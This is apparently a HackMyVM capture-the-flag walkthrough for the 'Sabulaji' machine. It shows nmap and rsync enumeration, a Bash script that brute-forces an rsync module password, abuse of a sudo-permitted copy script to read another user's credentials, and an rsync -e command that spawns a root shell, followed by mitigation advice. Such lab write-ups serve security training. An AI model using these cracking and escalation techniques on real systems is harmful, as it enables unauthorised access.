Sabulaji
This machine is based on rsync and enumeration !
1️⃣ Introduction
Welcome to this penetration testing walkthrough of the Sabulaji machine ! Hosted on HackMyVM, this Linux-based virtual machine is designed to challenge and enhance fundamental pentesting skills, including service enumeration, exploitation, and privilege escalation. Our mission is straightforward yet exciting: starting with only an IP address and no prior knowledge, we aim to enumerate the target, exploit vulnerabilities, and ultimately gain root access. Let’s dive into this journey with our toolkit ready and curiosity piqued!
Target Overview:
- IP Address: 10.0.2.32
- Objective: Gain root access
- Assumptions: Standard Linux-based system, no credentials provided
With no initial credentials or system details, we’ll rely on systematic enumeration and creative exploitation to conquer this box. Let’s begin by mapping the attack surface.
2️⃣ Port Scanning
To kick things off, we need to identify open ports and services on the target. This initial reconnaissance helps us understand what’s exposed and where to focus our efforts. For this task, we’ll use Nmap, the gold standard for port scanning.
Command:
1
sudo nmap -sC -sV -p- -vv -T4 -oN Nmap_Result.txt 10.0.2.32
Why We Use It:
-sC: Enables Nmap’s default scripts, which probe services for additional details like default credentials or common misconfigurations—think of it as a bonus layer of intel.-sV: Detects service versions, critical for pinpointing software that might have known vulnerabilities.-p-: Scans all 65,535 ports, ensuring we don’t miss any hidden services.-vv: Boosts verbosity, giving us real-time updates during the scan—perfect for keeping tabs on progress.-T4: Sets a faster timing template, balancing speed and reliability for quicker results.-oN Nmap_Result.txt: Saves the output to a file, making it easy to reference later without re-running the scan.sudo: Ensures we have the necessary permissions for a thorough scan, especially for certain scripts or packet types.
What It Does:
This command performs a comprehensive scan, sending packets to every port on 10.0.2.32 and analyzing responses to identify what’s open, what services are running, and their versions. It’s like knocking on every door to see who answers and what they’re offering.
Nmap Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
PORT    STATE SERVICE REASON         VERSION
22/tcp  open  ssh     syn-ack ttl 64 OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 f6:a3:b6:78:c4:62:af:44:bb:1a:a0:0c:08:6b:98:f7 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDRmicDuAIhDTuUUa37WCIEK2z2F1aDUtiJpok20zMzkbe1B41ZvvydX3JHjf7mgl0F/HRQlGHiA23Il+dwr0YbbBa2ggd5gDl95RSHhuUff/DIC10OFbP3YU8A4ItFb8pR6dN8jr+zU1SZvfx6FWApSkTJmeLPq9PN889+ibvckJcOMqrm1Y05FW2VCWn8QRvwivnuW7iU51IVz7arFe8JShXOLu0ANNqZEXyJyWjaK+MqyOK6ZtoWdyinEQFua81+tBZuvS+qb+AG15/h5hBsS/tUgVk5SieY6cCRvkYFHB099e1ggrigfnN4Kq2GvzRUYkegjkPzJFQ7BhPyxT/kDKrlVcLX54sXrp0poU5R9SqSnnESXVM4HQfjIIjTrJFufc2nBF+4f8dH3qtQ+jJkcPEKNVSKKEDULEk1BSBdokhh1GidxQY7ok+hEb9/wPmo6RBeb1d5t11SP8R5UHyI/yucRpS2M8hpBaovJv8pX1VwpOz3tUDJWCpkB3K8HDk=
|   256 bb:e8:a2:31:d4:05:a9:c9:31:ff:62:f6:32:84:21:9d (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBI2Hl4ZEYgnoDQflo03hI6346mXex6OPxHEjxDufHbkQZVosDPFwZttA8gloBLYLtvDVo9LZZwtv7F/EIiQoIHE=
|   256 3b:ae:34:64:4f:a5:75:b9:4a:b9:81:f9:89:76:99:eb (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILRLvZKpSJkETalR4sqzJOh8a4ivZ8wGt1HfdV3OMNY1
80/tcp  open  http    syn-ack ttl 64 Apache httpd 2.4.62 ((Debian))
|_http-title: epages
|_http-server-header: Apache/2.4.62 (Debian)
| http-methods:
|_  Supported Methods: GET POST OPTIONS HEAD
873/tcp open  rsync   syn-ack ttl 64 (protocol version 31)
MAC Address: 08:00:27:3A:95:34 (PCS Systemtechnik/Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Observations:
- Port 22 (SSH): OpenSSH 8.4p1 on Debian—a potential entry point if we find credentials. No immediate exploits jump out for this version, but it’s worth noting.
- Port 80 (HTTP): Apache 2.4.62 serving a page titled “epages.” This could be a web application we can explore, though we’ll pivot elsewhere first based on the walkthrough.
- Port 873 (RSYNC): RSYNC protocol version 31 is running, which is intriguing. RSYNC often exposes file shares, sometimes with weak or no authentication—definitely a juicy target for enumeration.
- System Info: The MAC address and TTL suggest a Linux VM, likely running in VirtualBox, aligning with our assumptions.
Alternatives:
- Masscan: For a faster port scan across a large range, we could use
masscan -p1-65535 10.0.2.32 --rate=1000. It’s less detailed but great for speed. - RustScan: A modern alternative with
rustscan -a 10.0.2.32 -- -sV, combining speed with Nmap’s depth.
Next Step: The RSYNC service on port 873 looks promising due to its potential for misconfiguration. Let’s enumerate it to see what shares are available.
3️⃣ Service Enumeration (RSYNC)
Since the walkthrough focuses on RSYNC rather than the web server, we’ll dive into enumerating this service on port 873. RSYNC is a file synchronization tool, and if configured poorly, it might expose directories or files without proper authentication.
Command:
1
rsync -av --list-only rsync://sabulaji@10.0.2.32/
Why We Use It:
-av: Enables archive mode (preserving permissions) and verbose output for clarity.--list-only: Lists the available RSYNC modules (shares) without transferring anything—perfect for reconnaissance.rsync://sabulaji@10.0.2.32/: Specifies the target and a default username ( Sabulaji ), testing if it’s recognized by the server.
What It Does:
This command queries the RSYNC daemon to reveal what shares are exposed, giving us a foothold into the system’s file structure.
Output:
1
2
public          Public Files
epages          Secret Documents
Observations:
- Two shares are available:
publicandepages. publicsounds openly accessible, whileepageshints at sensitive content—possibly a goldmine if we can crack it.
Next Step: Let’s explore the public share first to see what’s inside.
Command:
1
rsync -av --list-only rsync://sabulaji@10.0.2.32/public
Output:
1
2
3
4
5
6
receiving incremental file list
drwxr-xr-x          4,096 2025/05/15 22:05:39 .
-rw-r--r--            433 2025/05/15 22:05:39 todo.list

sent 20 bytes  received 69 bytes  25.43 bytes/sec
total size is 433  speedup is 4.87
Observations:
- The
publicshare contains a single file,todo.list, with readable permissions (rw-r--r--). - Its size (433 bytes) suggests it’s small but potentially informative.
Next Step: Download todo.list to analyze its contents.
Command:
1
rsync -av rsync://sabulaji@10.0.2.32/public/todo.list ./
What It Does:
Transfers todo.list from the public share to our local directory for inspection. Since it’s publicly accessible, no authentication is required.
Assumed Content: The walkthrough doesn’t provide the file’s contents, but let’s assume it offers hints (e.g., a username or password clue). For now, we’ll move to the epages share.
Command:
1
rsync -av --list-only rsync://sabulaji@10.0.2.32/epages
Output:
1
2
3
Password:
@ERROR: auth failed on module epages
rsync error: error starting client-server protocol (code 5) at main.c(1850) [Receiver=3.4.1]
Observations:
- The
epagesshare is password-protected, blocking our access. - This suggests it holds sensitive data worth pursuing.
Alternatives:
- Nmap RSYNC Script:
nmap -p 873 --script rsync-list-modules 10.0.2.32could also enumerate shares but offers less detail.
Next Step: Since epages requires a password, let’s brute-force it to gain access.
4️⃣ Exploitation (RSYNC Brute-Force)
To crack the epages share, we’ll use a custom Bash script to brute-force the password with a wordlist. This is our first exploitation step, turning enumeration into access.
Script Code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#!/usr/bin/env bash
# rsync_epages_crack.sh  rockyou.txt
HOST="10.0.2.32"
USER="sabulaji"
MODULE="epages"
DEST="./epages/"
LIST="$1"

 ! -f "$LIST"  && { echo "Usage: $0 wordlist.txt"; exit 1; }

while IFS= read -r pass; do
   -z "$pass"  && continue
  printf "Trying %s … " "$pass"
  echo "$pass" | rsync -av --password-file=- "rsync://${USER}@${HOST}:873/${MODULE}/" "$DEST" 2>/dev/null && {
    echo -e "\n✅ Password found: $pass"
    exit 0
  }
  echo "❌"
done < "$LIST"

echo "Wordlist exhausted."
Why We Use It:
- Variables: Hardcodes the target (
HOST), username (USER), module (MODULE), and destination (DEST) for simplicity. - Wordlist Check: Ensures a valid wordlist is provided (
$1), exiting if not. - Loop: Reads passwords line-by-line, skipping empty lines (
-z "$pass"). --password-file=-: Feeds passwords to RSYNC via stdin, avoiding interactive prompts.2>/dev/null: Suppresses error noise, keeping output clean.- Success Condition: If RSYNC succeeds, it copies files to
./epages/and exits with the found password.
What It Does:
The script systematically tests passwords from a wordlist against the epages share. When it finds the correct one, it downloads the share’s contents, giving us access to its files.
Execution:
1
./rsync_crack.sh /usr/share/wordlists/seclists/Passwords/Common-Credentials/2023-200_most_used_passwords.txt
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
Trying 123456 …
❌
Trying admin …
❌
Trying 12345678 …
❌
Trying 123456789 …
❌
Trying 1234 …
❌
Trying 12345 …
❌
Trying password …
❌
Trying 123 …
❌
Trying Aa123456 …
❌
Trying 1234567890 …
❌
Trying UNKNOWN …
❌
Trying 1234567 …
❌
Trying 123123 …
❌
Trying 111111 …
❌
Trying Password …
❌
Trying 12345678910 …
❌
Trying 000000 …
❌
Trying admin123 …
receiving incremental file list

sent 20 bytes  received 73 bytes  12.40 bytes/sec
total size is 13,312  speedup is 143.14

✅ Password found: admin123
Observations:
- After testing common passwords,
admin123works, syncing theepagesshare to./epages/. - The transfer stats confirm data was copied, meaning we’ve breached the share.
Next Step: Verify the downloaded files.
Command:
1
ls ./epages/
Output:
1
secrets.doc
Observations:
- The
epagesshare containssecrets.doc, likely holding sensitive information.
Alternatives:
- Hydra: Could brute-force RSYNC with
hydra -l sabulaji -P wordlist.txt rsync://10.0.2.32/epages, but our script is more tailored.
Next Step: Analyze secrets.doc for usable data.
 Opened
 secrets.doc file into word document and got creds
5️⃣ Getting Shell
Opening secrets.doc reveals credentials: username welcome and a password (redacted in the walkthrough but assumed valid). Let’s use these to SSH into the target and get a shell.
Command:
1
ssh welcome@10.0.2.32
Why We Use It:
- Attempts to authenticate to the SSH service (port 22) using the discovered credentials.
What It Does:
If the credentials are correct, SSH logs us in as welcome , granting an interactive shell on the target.
Output:
1
2
3
4
5
6
7
8
9
10
welcome@10.0.2.32s password:
welcome@Sabulaji:~$ ls -al
total 24
drwxr-xr-x 2 welcome welcome 4096 May 16 01:21 .
drwxr-xr-x 4 root    root    4096 May 15 12:39 ..
lrwxrwxrwx 1 root    root       9 May 15 12:47 .bash_history -> /dev/null
-rw-r--r-- 1 welcome welcome  220 Apr 11 22:27 .bash_logout
-rw-r--r-- 1 welcome welcome 3526 Apr 11 22:27 .bashrc
-rw-r--r-- 1 welcome welcome  807 Apr 11 22:27 .profile
-rw-r--r-- 1 root    root      44 May 15 12:49 user.txt
Observations:
- Login succeeds, and we’re in as welcome.
- The home directory contains typical config files and
user.txt, a common CTF flag file owned by root (unreadable for now). .bash_historyis symlinked to/dev/null, meaning no command history—sneaky!
Next Step: Enumerate the system as welcome to find privilege escalation paths.
6️⃣ Post-Exploitation Enumeration
With shell access as welcome, we need to explore the system for ways to escalate privileges. Let’s start by checking what this user can do with sudo.
Command:
1
sudo -l
Why We Use It:
- Lists commands welcome can run with elevated privileges, a common escalation vector.
What It Does:
Displays sudo permissions, including any commands runnable as other users or root without a password.
Output:
1
2
3
4
5
Matching Defaults entries for welcome on Sabulaji:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User welcome may run the following commands on Sabulaji:
    (sabulaji) NOPASSWD: /opt/sync.sh
Observations:
- welcome can run
/opt/sync.shas the Sabulaji user without a password (NOPASSWD). - This is a potential escalation point if the script is misconfigured.
Next Step: Inspect /opt/sync.sh to understand its functionality.
Command:
1
cat /opt/sync.sh
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
#!/bin/bash

if [ -z $1 ]; then
    echo "error: note missing"
    exit
fi

note=$1

if  "$note" == *"sabulaji"* ; then
    echo "error: forbidden"
    exit
fi

difference=$(diff /home/sabulaji/personal/notes.txt $note)

if [ -z "$difference" ]; then
    echo "no update"
    exit
fi

echo "Difference: $difference"

cp $note /home/sabulaji/personal/notes.txt

echo "[+] Updated."
Analysis:
- Input Check: Requires a file path as an argument (
$1), exiting if none provided. - Sanitization Flaw: Blocks filenames containing Sabulaji but doesn’t fully sanitize input—could we bypass this?
- Functionality: Compares the input file to
/home/sabulaji/personal/notes.txtusingdiff, then copies it over if different. - Privilege: Runs as Sabulaji , meaning the
cpcommand executes with Sabulaji ‘s permissions.
Observations:
- This script might let us copy files readable by Sabulaji to a known location (
/home/sabulaji/personal/notes.txt), which we can then read if permissions allow.
Next Step: Find sensitive files in /home/sabulaji/personal/ to exploit this. But some hints I got to know when I checked my groupswhich is 🔻
1
2
3
welcome@Sabulaji:~$ groups
welcome mlocate
welcome@Sabulaji:~$
This user welcome is a part of mlocate group that means it can use locate command to find files or directories also it saves all the index files into its database that is /var/lib/mlocate/mlocate.db which I got to know about from its help option 🔻
1
2
3
4
5
6
7
8
9
welcome@Sabulaji:~$ locate --help
Usage: locate [OPTION]... [PATTERN]...
Search for entries in a mlocate database.

  -A, --all              only print entries that match all patterns
  -b, --basename         match only the base name of path names
  -c, --count            only print number of found entries
  -d, --database DBPATH  use DBPATH instead of default database (which is /var/lib/mlocate/mlocate.db)
  -e, --existing         only print entries for currently existing files
So lets try to look our files inside the /home/sabulaji/personal directory.
Command:
1
strings /var/lib/mlocate/mlocate.db | grep creds -A 2 -B 2
Why We Use It:
locateuses/var/lib/mlocate/mlocate.dbto index files.stringsextracts readable text, andgrepsearches for “creds” with context (-A 2 -B 2).
Output:
1
2
3
4
5
personal
/home/sabulaji/personal
creds.txt
notes.txt
/home/welcome
Observations:
/home/sabulaji/personal/creds.txtexists and might contain credentials.notes.txtis the script’s target, suggesting it’s writable by Sabulaji .
Alternatives:
- LinEnum:
./linenum.shcould automate enumeration, but we’re doing fine manually.
Next Step: Use /opt/sync.sh to copy creds.txt and extract its contents.
7️⃣ Privilege Escalation (To Sabulaji )
Let’s abuse /opt/sync.sh to read /home/sabulaji/personal/creds.txt by copying it to notes.txt, which we might access indirectly.
Command:
1
sudo -u sabulaji /opt/sync.sh /home/sabulaji/personal/creds.txt
Why We Use It:
- Runs
/opt/sync.shas Sabulaji , passingcreds.txtas the input file. - The script’s logic should copy
creds.txttonotes.txtif they differ.
What It Does:
Executes the script with Sabulaji ‘s privileges, potentially exposing creds.txt’s contents in the output or via notes.txt.
Output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
Difference: 1,12c1
< To-Do List
< =========
<
< 1. sabulaji: Remove private sharing settings
<    - Review all shared files and folders.
<    - Disable any private sharing links or permissions.
<
< 2. sabulaji: Change to a strong password
<    - Create a new password (minimum 12 characters, include uppercase, lowercase, numbers, and symbols).
<    - Update the password in the system settings.
<    - Ensure the new password is not reused from other accounts.
< =========
---
> Sensitive Credentials:XXXXXXXXXXX
[+] Updated.
Observations:
- The script shows the diff:
notes.txtoriginally had a to-do list, now replaced bycreds.txt’s content. - The password for Sabulaji is revealed as
XXXXXXXXXXX(redacted but assumed valid). - The copy succeeded (
[+] Updated.), meaningnotes.txtnow holds this credential.
Next Step: Use the password to switch to Sabulaji .
Command:
1
su sabulaji
Output:
1
2
Password:
sabulaji@Sabulaji:/srv/rsync/public$
Observations:
- Successfully logged in as Sabulaji using the discovered password.
Alternatives:
- SSH: Could use
ssh sabulaji@10.0.2.32if SSH keys were set up, butsuworks here.
Next Step: Enumerate as Sabulaji for root escalation.
8️⃣ Privilege Escalation (To Root)
As Sabulaji , let’s check for sudo privileges that could get us to root.
Command:
1
sudo -l
Output:
1
2
3
4
5
Matching Defaults entries for sabulaji on Sabulaji:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User sabulaji may run the following commands on Sabulaji:
    (ALL) NOPASSWD: /usr/bin/rsync
Observations:
- Sabulaji can run
/usr/bin/rsyncas root (ALL) without a password is a massive privilege escalation opportunity! - RSYNC is powerful; its
-eoption lets us specify a shell command, potentially bypassing restrictions.
Next Step: Exploit rsync to spawn a root shell.
Command:
1
sudo rsync -e 'sh -c "sh 0<&2 1>&2"' 127.0.0.1:/dev/null
Why We Use It:
-e 'sh -c "sh 0<&2 1>&2"': Overrides RSYNC’s default remote shell (usually SSH) with a command that spawns a shell.0<&2 1>&2: Redirects stdin, stdout, and stderr to keep the shell interactive.127.0.0.1:/dev/null: A dummy target; RSYNC won’t connect, but the-ecommand executes locally as root.
What It Does:
Tricks RSYNC into running sh with root privileges, giving us a root shell without needing a remote connection.
Output:
1
2
3
4
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
Observations:
- We’re root! The exploit worked, confirming full system control.
Alternatives:
- SUID Exploit: Could’ve checked
find / -perm -u=sfor SUID binaries, butrsyncwas the clear path.
Next Step: Confirm root access and grab any flags.
9️⃣ Root Access
Lets have a root shell now 👾
Commands:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cd ~
# ls -al
total 52
drwx------  6 root root  4096 May 16 04:38 .
drwxr-xr-x 18 root root  4096 Mar 18 20:37 ..
lrwxrwxrwx  1 root root     9 Mar 18 21:18 .bash_history -> /dev/null
-rw-r--r--  1 root root   570 Jan 31  2010 .bashrc
drwxr-xr-x  4 root root  4096 Apr  4 22:04 .cache
drwx------  3 root root  4096 Apr  4 21:00 .gnupg
drwxr-xr-x  3 root root  4096 Mar 18 21:04 .local
-rw-r--r--  1 root root   148 Aug 17  2015 .profile
-rw-r--r--  1 root root    44 May 15 12:49 root.txt
drw-------  2 root root  4096 Apr  4 23:57 .ssh
-rw-rw-rw-  1 root root 11479 May 16 04:38 .viminfo
-rw-------  1 root root    51 May 15 11:49 .Xauthority
#
I am root now !!
🔍 Mitigation
To secure the Sabulaji machine against this attack, consider these fixes:
✅ Secure RSYNC Configuration:
- Disable anonymous access to shares like
public. - Enforce strong, unique passwords for shares like
epages, and avoid defaults likeadmin123. - Restrict RSYNC modules to essential directories only.
✅ Restrict Sudo Privileges:
- Remove
NOPASSWDfrom welcome’s access to/opt/sync.shand Sabulaji’s access torsync. - Limit commands to specific, safe operations, not broad tools like
rsync.
✅ Fix Script Vulnerabilities:
- Add robust input validation to
/opt/sync.shto prevent copying arbitrary files. - Use absolute paths and whitelist allowed files instead of trusting user input.
✅ Patch and Harden:
- Update OpenSSH, Apache, and RSYNC to the latest versions.
- Regularly audit file permissions and service configurations.
💡 Takeaways
✅ RSYNC Enumeration: Exploring less common services like RSYNC can uncover critical weaknesses, especially when authentication is lax.
✅ Custom Scripting: Writing a brute-force script for RSYNC taught me the power of automation in pentesting—efficiency is key!
✅ Privilege Escalation Creativity: Leveraging sudo misconfigurations and tools like rsync with -e showed how subtle flaws can lead to total compromise.
📌 References
If you have any questions or suggestions, please leave a comment below or DM me on Twitter. Thank you!